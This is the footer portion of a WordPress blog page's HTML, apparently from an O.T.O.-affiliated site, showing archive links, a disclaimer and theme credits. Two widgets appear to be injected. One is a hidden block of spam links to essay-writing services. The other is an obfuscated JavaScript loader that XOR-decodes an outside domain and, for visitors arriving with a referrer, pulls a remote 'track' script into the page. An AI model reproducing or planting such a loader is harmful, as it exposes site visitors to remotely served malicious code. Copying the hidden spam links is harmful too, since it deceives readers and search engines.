	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>